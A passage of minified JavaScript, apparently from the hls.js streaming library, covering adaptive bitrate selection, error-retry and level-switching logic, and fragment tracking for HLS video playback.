r;const{lang:e,assocLang:t,characteristics:s,channels:i,audioCodec:n}=r;return{lang:e,assocLang:t,characteristics:s,channels:i,audioCodec:n}}function Cr(r,e,t){if("attrs"in r){const s=e.indexOf(r);if(s!==-1)return s}for(let s=0;s<e.length;s++){const i=e[s];if(Hs(r,i,t))return s}return-1}function Hs(r,e,t){const{groupId:s,name:i,lang:n,assocLang:o,default:a}=r,c=r.forced;return(s===void 0||e.groupId===s)&&(i===void 0||e.name===i)&&(n===void 0||MD(n,e.lang))&&(n===void 0||e.assocLang===o)&&(a===void 0||e.default===a)&&(c===void 0||e.forced===c)&&(!("characteristics"in r)||ND(r.characteristics||"",e.characteristics))&&(t===void 0||t(r,e))}function MD(r,e="--"){return r.length===e.length?r===e:r.startsWith(e)||e.startsWith(r)}function ND(r,e=""){const t=r.split(","),s=e.split(",");return t.length===s.length&&!t.some(i=>s.indexOf(i)===-1)}function Ps(r,e){const{audioCodec:t,channels:s}=r;return(t===void 0||(e.audioCodec||"").substring(0,4)===t.substring(0,4))&&(s===void 0||s===(e.channels||"2"))}function $D(r,e,t,s,i){const n=e[s],a=e.reduce((d,h,p)=>{const m=h.uri;return(d[m]||(d[m]=[])).push(p),d},{})[n.uri];a.length>1&&(s=Math.max.apply(Math,a));const c=n.videoRange,l=n.frameRate,u=n.codecSet.substring(0,4),f=hp(e,s,d=>{if(d.videoRange!==c||d.frameRate!==l||d.codecSet.substring(0,4)!==u)return!1;const h=d.audioGroups,p=t.filter(m=>!h||h.indexOf(m.groupId)!==-1);return Cr(r,p,i)>-1});return f>-1?f:hp(e,s,d=>{const h=d.audioGroups,p=t.filter(m=>!h||h.indexOf(m.groupId)!==-1);return Cr(r,p,i)>-1})}function hp(r,e,t){for(let s=e;s>-1;s--)if(t(r[s]))return s;for(let s=e+1;s<r.length;s++)if(t(r[s]))return s;return-1}function Qa(r,e){var t;return!!r&&r!==((t=e.loadLevelObj)==null?void 0:t.uri)}class UD extends vr{constructor(e){super("abr",e.logger),this.hls=void 0,this.lastLevelLoadSec=0,this.lastLoadedFragLevel=-1,this.firstSelection=-1,this._nextAutoLevel=-1,this.nextAutoLevelKey="",this.audioTracksByGroup=null,this.codecTiers=null,this.timer=-1,this.fragCurrent=null,this.partCurrent=null,this.bitrateTestDelay=0,this.rebufferNotice=-1,this.supportedCache={},this.bwEstimator=void 0,this._abandonRulesCheck=t=>{var s;const{fragCurrent:i,partCurrent:n,hls:o}=this,{autoLevelEnabled:a,media:c}=o;if(!i||!c)return;const l=performance.now(),u=n?n.stats:i.stats,f=n?n.duration:i.duration,d=l-u.loading.start,h=o.minAutoLevel,p=i.level,m=this._nextAutoLevel;if(u.aborted||u.loaded&&u.loaded===u.total||p<=h){this.clearTimer(),this._nextAutoLevel=-1;return}if(!a)return;const g=m>-1&&m!==p,v=!!t||g;if(!v&&(c.paused||!c.playbackRate||!c.readyState))return;const x=o.mainForwardBufferInfo;if(!v&&x===null)return;const y=this.bwEstimator.getEstimateTTFB(),E=Math.abs(c.playbackRate);if(d<=Math.max(y,1e3*(f/(E*2))))return;const b=x?x.len/E:0,S=u.loading.first?u.loading.first-u.loading.start:-1,A=u.loaded&&S>-1,C=this.getBwEstimate(),_=o.levels,T=_[p],R=Math.max(u.loaded,Math.round(f*(i.bitrate||T.averageBitrate)/8));let I=A?d-S:d;I<1&&A&&(I=Math.min(d,u.loaded*8/C));const D=A?u.loaded*1e3/I:0,B=y/1e3,M=D?(R-u.loaded)/D:R*8/C+B;if(M<=b)return;const P=D?D*8:C,$=((s=(t==null?void 0:t.details)||this.hls.latestLevelDetails)==null?void 0:s.live)===!0,U=this.hls.config.abrBandWidthUpFactor;let X=Number.POSITIVE_INFINITY,W;for(W=p-1;W>h;W--){const V=_[W].maxBitrate,z=!_[W].details||$;if(X=this.getTimeToLoadFrag(B,P,f*V,z),X<Math.min(b,f+B))break}if(X>=M||X>f*10)return;A?this.bwEstimator.sample(d-Math.min(y,S),u.loaded):this.bwEstimator.sampleTTFB(d);const L=_[W].maxBitrate;this.getBwEstimate()*U>L&&this.resetEstimator(L);const O=this.findBestLevel(L,h,W,0,b,1,1);O>-1&&(W=O),this.warn("Fragment ".concat(i.sn).concat(n?" part "+n.index:""," of level ").concat(p," is loading too slowly;\n      Fragment duration: ").concat(i.duration.toFixed(3),"\n      Time to underbuffer: ").concat(b.toFixed(3)," s\n      Estimated load time for current fragment: ").concat(M.toFixed(3)," s\n      Estimated load time for down switch fragment: ").concat(X.toFixed(3)," s\n      TTFB estimate: ").concat(S|0," ms\n      Current BW estimate: ").concat(de(C)?C|0:"Unknown"," bps\n      New BW estimate: ").concat(this.getBwEstimate()|0," bps\n      Switching to level ").concat(W," @ ").concat(L|0," bps")),o.nextLoadLevel=o.nextAutoLevel=W,this.clearTimer();const N=()=>{if(this.clearTimer(),this.fragCurrent===i&&this.hls.loadLevel===W&&W>0){const V=this.getStarvationDelay();if(this.warn("Aborting inflight request ".concat(W>0?"and switching down":"","\n      Fragment duration: ").concat(i.duration.toFixed(3)," s\n      Time to underbuffer: ").concat(V.toFixed(3)," s")),i.abortRequests(),this.fragCurrent=this.partCurrent=null,W>h){let z=this.findBestLevel(this.hls.levels[h].bitrate,h,W,0,V,1,1);z===-1&&(z=h),this.hls.nextLoadLevel=this.hls.nextAutoLevel=z,this.resetEstimator(this.hls.levels[z].bitrate)}}};g||M>X*2?N():this.timer=self.setInterval(N,X*1e3),o.trigger(w.FRAG_LOAD_EMERGENCY_ABORTED,{frag:i,part:n,stats:u})},this.hls=e,this.bwEstimator=this.initEstimator(),this.registerListeners()}resetEstimator(e){e&&(this.log("setting initial bwe to ".concat(e)),this.hls.config.abrEwmaDefaultEstimate=e),this.firstSelection=-1,this.bwEstimator=this.initEstimator()}initEstimator(){const e=this.hls.config;return new XI(e.abrEwmaSlowVoD,e.abrEwmaFastVoD,e.abrEwmaDefaultEstimate)}registerListeners(){const{hls:e}=this;e.on(w.MANIFEST_LOADING,this.onManifestLoading,this),e.on(w.FRAG_LOADING,this.onFragLoading,this),e.on(w.FRAG_LOADED,this.onFragLoaded,this),e.on(w.FRAG_BUFFERED,this.onFragBuffered,this),e.on(w.LEVEL_SWITCHING,this.onLevelSwitching,this),e.on(w.LEVEL_LOADED,this.onLevelLoaded,this),e.on(w.LEVELS_UPDATED,this.onLevelsUpdated,this),e.on(w.MAX_AUTO_LEVEL_UPDATED,this.onMaxAutoLevelUpdated,this),e.on(w.ERROR,this.onError,this)}unregisterListeners(){const{hls:e}=this;e&&(e.off(w.MANIFEST_LOADING,this.onManifestLoading,this),e.off(w.FRAG_LOADING,this.onFragLoading,this),e.off(w.FRAG_LOADED,this.onFragLoaded,this),e.off(w.FRAG_BUFFERED,this.onFragBuffered,this),e.off(w.LEVEL_SWITCHING,this.onLevelSwitching,this),e.off(w.LEVEL_LOADED,this.onLevelLoaded,this),e.off(w.LEVELS_UPDATED,this.onLevelsUpdated,this),e.off(w.MAX_AUTO_LEVEL_UPDATED,this.onMaxAutoLevelUpdated,this),e.off(w.ERROR,this.onError,this))}destroy(){this.unregisterListeners(),this.clearTimer(),this.hls=this._abandonRulesCheck=this.supportedCache=null,this.fragCurrent=this.partCurrent=null}onManifestLoading(e,t){this.lastLoadedFragLevel=-1,this.firstSelection=-1,this.lastLevelLoadSec=0,this.supportedCache={},this.fragCurrent=this.partCurrent=null,this.onLevelsUpdated(),this.clearTimer()}onLevelsUpdated(){this.lastLoadedFragLevel>-1&&this.fragCurrent&&(this.lastLoadedFragLevel=this.fragCurrent.level),this._nextAutoLevel=-1,this.onMaxAutoLevelUpdated(),this.codecTiers=null,this.audioTracksByGroup=null}onMaxAutoLevelUpdated(){this.firstSelection=-1,this.nextAutoLevelKey=""}onFragLoading(e,t){const s=t.frag;if(!this.ignoreFragment(s)){if(!s.bitrateTest){var i;this.fragCurrent=s,this.partCurrent=(i=t.part)!=null?i:null}this.clearTimer(),this.timer=self.setInterval(this._abandonRulesCheck,100)}}onLevelSwitching(e,t){this.clearTimer()}onError(e,t){if(!t.fatal)switch(t.details){case K.BUFFER_ADD_CODEC_ERROR:case K.BUFFER_APPEND_ERROR:this.lastLoadedFragLevel=-1,this.firstSelection=-1;break;case K.FRAG_LOAD_TIMEOUT:{const s=t.frag,{fragCurrent:i,partCurrent:n}=this;if(s&&i&&s.sn===i.sn&&s.level===i.level){const o=performance.now(),a=n?n.stats:s.stats,c=o-a.loading.start,l=a.loading.first?a.loading.first-a.loading.start:-1;if(a.loaded&&l>-1){const f=this.bwEstimator.getEstimateTTFB();this.bwEstimator.sample(c-Math.min(f,l),a.loaded)}else this.bwEstimator.sampleTTFB(c)}break}}}getTimeToLoadFrag(e,t,s,i){const n=e+s/t,o=i?e+this.lastLevelLoadSec:0;return n+o}onLevelLoaded(e,t){const s=this.hls.config,{loading:i}=t.stats,n=i.end-i.first;de(n)&&(this.lastLevelLoadSec=n/1e3),t.details.live?this.bwEstimator.update(s.abrEwmaSlowLive,s.abrEwmaFastLive):this.bwEstimator.update(s.abrEwmaSlowVoD,s.abrEwmaFastVoD),this.timer>-1&&this._abandonRulesCheck(t.levelInfo)}onFragLoaded(e,{frag:t,part:s}){const i=s?s.stats:t.stats;if(t.type===pe.MAIN&&this.bwEstimator.sampleTTFB(i.loading.first-i.loading.start),!this.ignoreFragment(t)){if(this.clearTimer(),t.level===this._nextAutoLevel&&(this._nextAutoLevel=-1),this.firstSelection=-1,this.hls.config.abrMaxWithRealBitrate){const n=s?s.duration:t.duration,o=this.hls.levels[t.level],a=(o.loaded?o.loaded.bytes:0)+i.loaded,c=(o.loaded?o.loaded.duration:0)+n;o.loaded={bytes:a,duration:c},o.realBitrate=Math.round(8*a/c)}if(t.bitrateTest){const n={stats:i,frag:t,part:s,id:t.type};this.onFragBuffered(w.FRAG_BUFFERED,n),t.bitrateTest=!1}else this.lastLoadedFragLevel=t.level}}onFragBuffered(e,t){const{frag:s,part:i}=t,n=i!=null&&i.stats.loaded?i.stats:s.stats;if(n.aborted||this.ignoreFragment(s))return;const o=n.parsing.end-n.loading.start-Math.min(n.loading.first-n.loading.start,this.bwEstimator.getEstimateTTFB());this.bwEstimator.sample(o,n.loaded),n.bwEstimate=this.getBwEstimate(),s.bitrateTest?this.bitrateTestDelay=o/1e3:this.bitrateTestDelay=0}ignoreFragment(e){return e.type!==pe.MAIN||e.sn==="initSegment"}clearTimer(){this.timer>-1&&(self.clearInterval(this.timer),this.timer=-1)}get firstAutoLevel(){const{maxAutoLevel:e,minAutoLevel:t}=this.hls,s=this.getBwEstimate(),i=this.hls.config.maxStarvationDelay,n=this.findBestLevel(s,t,e,0,i,1,1);if(n>-1)return n;const o=this.hls.firstLevel,a=Math.min(Math.max(o,t),e);return this.warn("Could not find best starting auto level. Defaulting to first in playlist ".concat(o," clamped to ").concat(a)),a}get forcedAutoLevel(){return this.nextAutoLevelKey?-1:this._nextAutoLevel}get nextAutoLevel(){const e=this.forcedAutoLevel,s=this.bwEstimator.canEstimate(),i=this.lastLoadedFragLevel>-1;if(e!==-1&&(!s||!i||this.nextAutoLevelKey===this.getAutoLevelKey()))return e;const n=s&&i?this.getNextABRAutoLevel():this.firstAutoLevel;if(e!==-1){const o=this.hls.levels;if(o.length>Math.max(e,n)&&o[e].loadError<=o[n].loadError)return e}return this._nextAutoLevel=n,this.nextAutoLevelKey=this.getAutoLevelKey(),n}getAutoLevelKey(){return"".concat(this.getBwEstimate(),"_").concat(this.getStarvationDelay().toFixed(2))}getNextABRAutoLevel(){const{fragCurrent:e,partCurrent:t,hls:s}=this;if(s.levels.length<=1)return s.loadLevel;const{maxAutoLevel:i,config:n,minAutoLevel:o}=s,a=t?t.duration:e?e.duration:0,c=this.getBwEstimate(),l=this.getStarvationDelay();let u=n.abrBandWidthFactor,f=n.abrBandWidthUpFactor;if(l){const g=this.findBestLevel(c,o,i,l,0,u,f);if(g>=0)return this.rebufferNotice=-1,g}let d=a?Math.min(a,n.maxStarvationDelay):n.maxStarvationDelay;if(!l){const g=this.bitrateTestDelay;g&&(d=(a?Math.min(a,n.maxLoadingDelay):n.maxLoadingDelay)-g,this.info("bitrate test took ".concat(Math.round(1e3*g),"ms, set first fragment max fetchDuration to ").concat(Math.round(1e3*d)," ms")),u=f=1)}const h=this.findBestLevel(c,o,i,l,d,u,f);if(this.rebufferNotice!==h&&(this.rebufferNotice=h,this.info("".concat(l?"rebuffering expected":"buffer is empty",", optimal quality level ").concat(h))),h>-1)return h;const p=s.levels[o],m=s.loadLevelObj;return m&&(p==null?void 0:p.bitrate)<m.bitrate?o:s.loadLevel}getStarvationDelay(){const e=this.hls,t=e.media;if(!t)return 1/0;const s=t&&t.playbackRate!==0?Math.abs(t.playbackRate):1,i=e.mainForwardBufferInfo;return(i?i.len:0)/s}getBwEstimate(){return this.bwEstimator.canEstimate()?this.bwEstimator.getEstimate():this.hls.config.abrEwmaDefaultEstimate}findBestLevel(e,t,s,i,n,o,a){var c;const l=i+n,u=this.lastLoadedFragLevel,f=u===-1?this.hls.firstLevel:u,{fragCurrent:d,partCurrent:h}=this,{levels:p,allAudioTracks:m,loadLevel:g,config:v}=this.hls;if(p.length===1)return 0;const x=p[f],y=!!((c=this.hls.latestLevelDetails)!=null&&c.live),E=g===-1||u===-1;let b,S="SDR",A=(x==null?void 0:x.frameRate)||0;const{audioPreference:C,videoPreference:_}=v,T=this.audioTracksByGroup||(this.audioTracksByGroup=Mx(m));let R=-1;if(E){if(this.firstSelection!==-1)return this.firstSelection;const P=this.codecTiers||(this.codecTiers=OD(p,T,t,s)),$=BD(P,S,e,C,_),{codecSet:U,videoRanges:X,minFramerate:W,minBitrate:L,minIndex:O,preferHDR:N}=$;R=O,b=U,S=N?X[X.length-1]:X[0],A=W,e=Math.max(e,L),this.log("picked start tier ".concat(Xe($)))}else b=x==null?void 0:x.codecSet,S=x==null?void 0:x.videoRange;const I=h?h.duration:d?d.duration:0,D=this.bwEstimator.getEstimateTTFB()/1e3,B=[];for(let P=s;P>=t;P--){var M;const $=p[P],U=P>f;if(!$)continue;if(v.useMediaCapabilities&&!$.supportedResult&&!$.supportedPromise){const z=navigator.mediaCapabilities;typeof(z==null?void 0:z.decodingInfo)=="function"&&wD($,T,S,A,e,C)?($.supportedPromise=Bx($,T,z,this.supportedCache),$.supportedPromise.then(te=>{if(!this.hls)return;$.supportedResult=te;const j=this.hls.levels,Y=j.indexOf($);te.error?this.warn('MediaCapabilities decodingInfo error: "'.concat(te.error,'" for level ').concat(Y," ").concat(Xe(te))):te.supported?te.decodingInfoResults.some(ie=>ie.smooth===!1||ie.powerEfficient===!1)&&this.log("MediaCapabilities decodingInfo for level ".concat(Y," not smooth or powerEfficient: ").concat(Xe(te))):(this.warn("Unsupported MediaCapabilities decodingInfo result for level ".concat(Y," ").concat(Xe(te))),Y>-1&&j.length>1&&(this.log("Removing unsupported level ".concat(Y)),this.hls.removeLevel(Y),this.hls.loadLevel===-1&&(this.hls.nextLoadLevel=0)))})):$.supportedResult=Px}if((b&&$.codecSet!==b||S&&$.videoRange!==S||U&&A>$.frameRate||!U&&A>0&&A<$.frameRate||(M=$.supportedResult)!=null&&(M=M.decodingInfoResults)!=null&&M.some(z=>z.smooth===!1))&&(!E||P!==R)){B.push(P);continue}const X=$.details,W=(h?X==null?void 0:X.partTarget:X==null?void 0:X.averagetargetduration)||I;let L;U?L=a*e:L=o*e;const O=I&&i>=I*2&&n===0?$.averageBitrate:$.maxBitrate,N=this.getTimeToLoadFrag(D,L,O*W,X===void 0);if(L>=O&&(P===u||$.loadError===0&&$.fragmentError===0)&&(N<=D||!de(N)||y&&!this.bitrateTestDelay||N<l)){const z=this.forcedAutoLevel;return P!==g&&(z===-1||z!==g)&&(B.length&&this.trace("Skipped level(s) ".concat(B.join(",")," of ").concat(s,' max with CODECS and VIDEO-RANGE:"').concat(p[B[0]].codecs,'" ').concat(p[B[0]].videoRange,'; not compatible with "').concat(b,'" ').concat(S)),this.info("switch candidate:".concat(f,"->").concat(P," adjustedbw(").concat(Math.round(L),")-bitrate=").concat(Math.round(L-O)," ttfb:").concat(D.toFixed(1)," avgDuration:").concat(W.toFixed(1)," maxFetchDuration:").concat(l.toFixed(1)," fetchDuration:").concat(N.toFixed(1)," firstSelection:").concat(E," codecSet:").concat($.codecSet," videoRange:").concat($.videoRange," hls.loadLevel:").concat(g))),E&&(this.firstSelection=P),P}}return-1}set nextAutoLevel(e){const t=this.deriveNextAutoLevel(e);this._nextAutoLevel!==t&&(this.nextAutoLevelKey="",this._nextAutoLevel=t)}deriveNextAutoLevel(e){const{maxAutoLevel:t,minAutoLevel:s}=this.hls;return Math.min(Math.max(e,s),t)}}const Nx={search:function(r,e){let t=0,s=r.length-1,i=null,n=null;for(;t<=s;){i=(t+s)/2|0,n=r[i];const o=e(n);if(o>0)t=i+1;else if(o<0)s=i-1;else return n}return null}};function HD(r,e,t){if(e===null||!Array.isArray(r)||!r.length||!de(e))return null;const s=r[0].programDateTime;if(e<(s||0))return null;const i=r[r.length-1].endProgramDateTime;if(e>=(i||0))return null;for(let n=0;n<r.length;++n){const o=r[n];if(VD(e,t,o))return o}return null}function qs(r,e,t=0,s=0,i=.005){let n=null;if(r){n=e[1+r.sn-e[0].sn]||null;const a=r.endDTS-t;a>0&&a<15e-7&&(t+=15e-7),n&&r.level!==n.level&&n.end<=r.end&&(n=e[2+r.sn-e[0].sn]||null)}else t===0&&e[0].start===0&&(n=e[0]);if(n&&((!r||r.level===n.level)&&pp(t,s,n)===0||jD(n,r,Math.min(i,s))))return n;const o=Nx.search(e,pp.bind(null,t,s));return o&&(o!==r||!n)?o:n}function jD(r,e,t){if(e&&e.start===0&&e.level<r.level&&(e.endPTS||0)>0){const s=e.tagList.reduce((i,n)=>(n[0]==="INF"&&(i+=parseFloat(n[1])),i),t);return r.start<=s}return!1}function pp(r=0,e=0,t){if(t.start<=r&&t.start+t.duration>r)return 0;const s=Math.min(e,t.duration+(t.deltaPTS?t.deltaPTS:0));return t.start+t.duration-s<=r?1:t.start-s>r&&t.start?-1:0}function VD(r,e,t){const s=Math.min(e,t.duration+(t.deltaPTS?t.deltaPTS:0))*1e3;return(t.endProgramDateTime||0)-s>r}function $x(r,e,t){if(r&&r.startCC<=e&&r.endCC>=e){let s=r.fragments;const{fragmentHint:i}=r;i&&(s=s.concat(i));let n;return Nx.search(s,o=>o.cc<e?1:o.cc>e?-1:(n=o,o.end<=t?1:o.start>t?-1:0)),n||null}return null}function Za(r){switch(r.details){case K.FRAG_LOAD_TIMEOUT:case K.KEY_LOAD_TIMEOUT:case K.LEVEL_LOAD_TIMEOUT:case K.MANIFEST_LOAD_TIMEOUT:return!0}return!1}function gp(r,e){const t=Za(e);return r.default["".concat(t?"timeout":"error","Retry")]}function Kf(r,e){const t=r.backoff==="linear"?1:Math.pow(2,e);return Math.min(t*r.retryDelayMs,r.maxRetryDelayMs)}function mp(r){return Ue(Ue({},r),{errorRetry:null,timeoutRetry:null})}function Ja(r,e,t,s){if(!r)return!1;const i=s==null?void 0:s.code,n=e<r.maxNumRetry&&(GD(i)||!!t);return r.shouldRetry?r.shouldRetry(r,e,t,s,n):n}function GD(r){return r===0&&navigator.onLine===!1||!!r&&(r<400||r>499)}var _t={DoNothing:0,SendAlternateToPenaltyBox:2,RemoveAlternatePermanently:3,RetryRequest:5},ur={None:0,MoveAllAlternatesMatchingHost:1,MoveAllAlternatesMatchingHDCP:2};class KD extends vr{constructor(e){super("error-controller",e.logger),this.hls=void 0,this.playlistError=0,this.penalizedRenditions={},this.hls=e,this.registerListeners()}registerListeners(){const e=this.hls;e.on(w.ERROR,this.onError,this),e.on(w.MANIFEST_LOADING,this.onManifestLoading,this),e.on(w.LEVEL_UPDATED,this.onLevelUpdated,this)}unregisterListeners(){const e=this.hls;e&&(e.off(w.ERROR,this.onError,this),e.off(w.ERROR,this.onErrorOut,this),e.off(w.MANIFEST_LOADING,this.onManifestLoading,this),e.off(w.LEVEL_UPDATED,this.onLevelUpdated,this))}destroy(){this.unregisterListeners(),this.hls=null,this.penalizedRenditions={}}startLoad(e){}stopLoad(){this.playlistError=0}getVariantLevelIndex(e){return(e==null?void 0:e.type)===pe.MAIN?e.level:this.hls.loadLevel}onManifestLoading(){this.playlistError=0,this.penalizedRenditions={}}onLevelUpdated(){this.playlistError=0}onError(e,t){var s;if(t.fatal)return;const i=this.hls,n=t.context;switch(t.details){case K.FRAG_LOAD_ERROR:case K.FRAG_LOAD_TIMEOUT:case K.KEY_LOAD_ERROR:case K.KEY_LOAD_TIMEOUT:t.errorAction=this.getFragRetryOrSwitchAction(t);return;case K.FRAG_PARSING_ERROR:if((s=t.frag)!=null&&s.gap){t.errorAction=Rn();return}case K.FRAG_GAP:case K.FRAG_DECRYPT_ERROR:{t.errorAction=this.getFragRetryOrSwitchAction(t),t.errorAction.action=_t.SendAlternateToPenaltyBox;return}case K.LEVEL_EMPTY_ERROR:case K.LEVEL_PARSING_ERROR:{var o;const c=t.parent===pe.MAIN?t.level:i.loadLevel;t.details===K.LEVEL_EMPTY_ERROR&&((o=t.context)!=null&&(o=o.levelDetails)!=null&&o.live)?t.errorAction=this.getPlaylistRetryOrSwitchAction(t,c):(t.levelRetry=!1,t.errorAction=this.getLevelSwitchAction(t,c))}return;case K.LEVEL_LOAD_ERROR:case K.LEVEL_LOAD_TIMEOUT:typeof(n==null?void 0:n.level)=="number"&&(t.errorAction=this.getPlaylistRetryOrSwitchAction(t,n.level));return;case K.AUDIO_TRACK_LOAD_ERROR:case K.AUDIO_TRACK_LOAD_TIMEOUT:case K.SUBTITLE_LOAD_ERROR:case K.SUBTITLE_TRACK_LOAD_TIMEOUT:if(n){const c=i.loadLevelObj;if(c&&(n.type===Le.AUDIO_TRACK&&c.hasAudioGroup(n.groupId)||n.type===Le.SUBTITLE_TRACK&&c.hasSubtitleGroup(n.groupId))){t.errorAction=this.getPlaylistRetryOrSwitchAction(t,i.loadLevel),t.errorAction.action=_t.SendAlternateToPenaltyBox,t.errorAction.flags=ur.MoveAllAlternatesMatchingHost;return}}return;case K.KEY_SYSTEM_STATUS_OUTPUT_RESTRICTED:{const c=i.loadLevelObj,l=c==null?void 0:c.attrs["HDCP-LEVEL"];l?t.errorAction={action:_t.SendAlternateToPenaltyBox,flags:ur.MoveAllAlternatesMatchingHDCP,hdcpLevel:l}:this.keySystemError(t)}return;case K.BUFFER_ADD_CODEC_ERROR:case K.REMUX_ALLOC_ERROR:case K.BUFFER_APPEND_ERROR:if(!t.errorAction){var a;t.errorAction=this.getLevelSwitchAction(t,(a=t.level)!=null?a:i.loadLevel)}return;case K.INTERNAL_EXCEPTION:case K.BUFFER_APPENDING_ERROR:case K.BUFFER_FULL_ERROR:case K.LEVEL_SWITCH_ERROR:case K.BUFFER_STALLED_ERROR:case K.BUFFER_SEEK_OVER_HOLE:case K.BUFFER_NUDGE_ON_STALL:t.errorAction=Rn();return}t.type===me.KEY_SYSTEM_ERROR&&this.keySystemError(t)}keySystemError(e){const t=this.getVariantLevelIndex(e.frag);e.levelRetry=!1,e.errorAction=this.getLevelSwitchAction(e,t)}getPlaylistRetryOrSwitchAction(e,t){const s=this.hls,i=gp(s.config.playlistLoadPolicy,e),n=this.playlistError++;if(Ja(i,n,Za(e),e.response))return{action:_t.RetryRequest,flags:ur.None,retryConfig:i,retryCount:n};const a=this.getLevelSwitchAction(e,t);return i&&(a.retryConfig=i,a.retryCount=n),a}getFragRetryOrSwitchAction(e){const t=this.hls,s=this.getVariantLevelIndex(e.frag),i=t.levels[s],{fragLoadPolicy:n,keyLoadPolicy:o}=t.config,a=gp(e.details.startsWith("key")?o:n,e),c=t.levels.reduce((u,f)=>u+f.fragmentError,0);if(i&&(e.details!==K.FRAG_GAP&&i.fragmentError++,Ja(a,c,Za(e),e.response)))return{action:_t.RetryRequest,flags:ur.None,retryConfig:a,retryCount:c};const l=this.getLevelSwitchAction(e,s);return a&&(l.retryConfig=a,l.retryCount=c),l}getLevelSwitchAction(e,t){const s=this.hls;t==null&&(t=s.loadLevel);const i=this.hls.levels[t];if(i){var n,o;const l=e.details;i.loadError++,l===K.BUFFER_APPEND_ERROR&&i.fragmentError++;let u=-1;const{levels:f,loadLevel:d,minAutoLevel:h,maxAutoLevel:p}=s;!s.autoLevelEnabled&&!s.config.preserveManualLevelOnError&&(s.loadLevel=-1);const m=(n=e.frag)==null?void 0:n.type,v=(m===pe.AUDIO&&l===K.FRAG_PARSING_ERROR||e.sourceBufferName==="audio"&&(l===K.BUFFER_ADD_CODEC_ERROR||l===K.BUFFER_APPEND_ERROR))&&f.some(({audioCodec:S})=>i.audioCodec!==S),y=e.sourceBufferName==="video"&&(l===K.BUFFER_ADD_CODEC_ERROR||l===K.BUFFER_APPEND_ERROR)&&f.some(({codecSet:S,audioCodec:A})=>i.codecSet!==S&&i.audioCodec===A),{type:E,groupId:b}=(o=e.context)!=null?o:{};for(let S=f.length;S--;){const A=(S+d)%f.length;if(A!==d&&A>=h&&A<=p&&f[A].loadError===0){var a,c;const C=f[A];if(l===K.FRAG_GAP&&m===pe.MAIN&&e.frag){const _=f[A].details;if(_){const T=qs(e.frag,_.fragments,e.frag.start);if(T!=null&&T.gap)continue}}else{if(E===Le.AUDIO_TRACK&&C.hasAudioGroup(b)||E===Le.SUBTITLE_TRACK&&C.hasSubtitleGroup(b))continue;if(m===pe.AUDIO&&(a=i.audioGroups)!=null&&a.some(_=>C.hasAudioGroup(_))||m===pe.SUBTITLE&&(c=i.subtitleGroups)!=null&&c.some(_=>C.hasSubtitleGroup(_))||v&&i.audioCodec===C.audioCodec||y&&i.codecSet===C.codecSet||!v&&i.codecSet!==C.codecSet)continue}u=A;break}}if(u>-1&&s.loadLevel!==u)return e.levelRetry=!0,this.playlistError=0,{action:_t.SendAlternateToPenaltyBox,flags:ur.None,nextAutoLevel:u}}return{action:_t.SendAlternateToPenaltyBox,flags:ur.MoveAllAlternatesMatchingHost}}onErrorOut(e,t){var s;switch((s=t.errorAction)==null?void 0:s.action){case _t.DoNothing:break;case _t.SendAlternateToPenaltyBox:this.sendAlternateToPenaltyBox(t),!t.errorAction.resolved&&t.details!==K.FRAG_GAP?t.fatal=!0:/MediaSource readyState: ended/.test(t.error.message)&&(this.warn('MediaSource ended after "'.concat(t.sourceBufferName,'" sourceBuffer append error. Attempting to recover from media error.')),this.hls.recoverMediaError());break}if(t.fatal){this.hls.stopLoad();return}}sendAlternateToPenaltyBox(e){const t=this.hls,s=e.errorAction;if(!s)return;const{flags:i,hdcpLevel:n,nextAutoLevel:o}=s;switch(i){case ur.None:this.switchLevel(e,o);break;case ur.MoveAllAlternatesMatchingHDCP:n&&(t.maxHdcpLevel=ku[ku.indexOf(n)-1],s.resolved=!0),this.warn('Restricting playback to HDCP-LEVEL of "'.concat(t.maxHdcpLevel,'" or lower'));break}s.resolved||this.switchLevel(e,o)}switchLevel(e,t){if(t!==void 0&&e.errorAction&&(this.warn("switching to level ".concat(t," after ").concat(e.details)),this.hls.nextAutoLevel=t,e.errorAction.resolved=!0,this.hls.nextLoadLevel=this.hls.nextAutoLevel,e.details===K.BUFFER_ADD_CODEC_ERROR&&e.mimeType&&e.sourceBufferName!=="audiovideo")){const s=Lu(e.mimeType),i=this.hls.levels;for(let n=i.length;n--;)i[n]["".concat(e.sourceBufferName,"Codec")]===s&&this.hls.removeLevel(n)}}}function Rn(r){const e={action:_t.DoNothing,flags:ur.None};return r&&(e.resolved=!0),e}var pt={NOT_LOADED:"NOT_LOADED",APPENDING:"APPENDING",PARTIAL:"PARTIAL",OK:"OK"};class zD{constructor(e){this.activePartLists=Object.create(null),this.endListFragments=Object.create(null),this.fragments=Object.create(null),this.timeRanges=Object.create(null),this.bufferPadding=.2,this.hls=void 0,this.hasGaps=!1,this.hls=e,this._registerListeners()}_registerListeners(){const{hls:e}=this;e&&(e.on(w.MANIFEST_LOADING,this.onManifestLoading,this),e.on(w.BUFFER_APPENDED,this.onBufferAppended,this),e.on(w.FRAG_BUFFERED,this.onFragBuffered,this),e.on(w.FRAG_LOADED,this.onFragLoaded,this))}_unregisterListeners(){const{hls:e}=this;e&&(e.off(w.MANIFEST_LOADING,this.onManifestLoading,this),e.off(w.BUFFER_APPENDED,this.onBufferAppended,this),e.off(w.FRAG_BUFFERED,this.onFragBuffered,this),e.off(w.FRAG_LOADED,this.onFragLoaded,this))}destroy(){this._unregisterListeners(),this.hls=this.fragments=this.activePartLists=this.endListFragments=this.timeRanges=null}getAppendedFrag(e,t){const s=this.activePartLists[t];if(s)for(let i=s.length;i--;){const n=s[i];if(!n)break;if(n.start<=e&&e<=n.end&&n.loaded)return n}return this.getBufferedFrag(e,t)}getBufferedFrag(e,t){return this.getFragAtPos(e,t,!0)}getFragAtPos(e,t,s){const{fragments:i}=this,n=Object.keys(i);for(let o=n.length;o--;){const a=i[n[o]];if((a==null?void 0:a.body.type)===t&&(!s||a.buffered)){const c=a.body;if(c.start<=e&&e<=c.end)return c}}return null}detectEvictedFragments(e,t,s,i,n){this.timeRanges&&(this.timeRanges[e]=t);const o=(i==null?void 0:i.fragment.sn)||-1;Object.keys(this.fragments).forEach(a=>{const c=this.fragments[a];if(!c||o>=c.body.sn)return;if(!c.buffered&&(!c.loaded||n)){c.body.type===s&&this.removeFragment(c.body);return}const l=c.range[e];if(l){if(l.time.length===0){this.removeFragment(c.body);return}l.time.some(u=>{const f=!this.isTimeBuffered(u.startPTS,u.endPTS,t);return f&&this.removeFragment(c.body),f})}})}detectPartialFragments(e){const t=this.timeRanges;if(!t||e.frag.sn==="initSegment")return;const s=e.frag,i=oi(s),n=this.fragments[i];if(!n||n.buffered&&s.gap)return;const 